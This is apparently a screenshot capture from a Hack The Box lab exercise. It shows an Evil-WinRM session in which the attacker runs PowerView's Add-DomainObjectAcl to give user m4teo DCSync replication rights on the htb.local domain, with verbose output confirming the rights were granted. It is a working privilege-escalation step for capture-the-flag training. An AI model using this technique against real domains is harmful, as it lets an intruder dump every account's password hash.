 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\m4teo.HTB\Documents> Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity m4teo -Rights D
Csync -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=m4teo)(name=m4teo)(displayname=m4teo))))
Verbose: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
Verbose: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
Verbose: [Add-DomainObjectAcl] Granting principal CN=m4teo,CN=Users,DC=htb,DC=local 'DCsync' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=m4teo,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2'
on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=m4teo,CN=Users,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2'
on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=m4teo,CN=Users,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c'
on DC=htb,DC=local
*Evil-WinRM* PS C:\Users\m4teo.HTB\Documents>